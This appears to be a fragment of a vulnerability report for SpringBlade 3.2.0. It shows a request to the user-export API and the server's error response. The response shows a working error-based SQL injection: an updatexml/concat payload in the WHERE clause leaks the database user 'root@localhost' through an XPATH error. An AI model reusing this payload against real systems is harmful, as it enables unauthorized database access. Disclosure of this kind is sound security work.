 localhost:1888/api/blade-user/export-user?blade-auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJyb...
code: 500,
success: false,
data: { },
msg: "
### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'
### The error may exist in file [D:\code\project\wa\spring-blade\3.2.0\SpringBlade-3.2.0\SpringBlade-master\blade-service\blade-user\target\classes\org\springblade\system\user\mapper\UserMapper.xml]
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: SELECT id, tenant_id, account, name, real_name, email, phone, birthday, role_id, dept_id, post_id FROM blade_user WHERE (updatexml(1, concat(0x7e, user(), 0x7e), 1) LIKE ? AND is_deleted = ?)
### Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~root@localhost~'; nested exception is java.sql.SQLException: XPATH syntax error: '~root@localhost~'"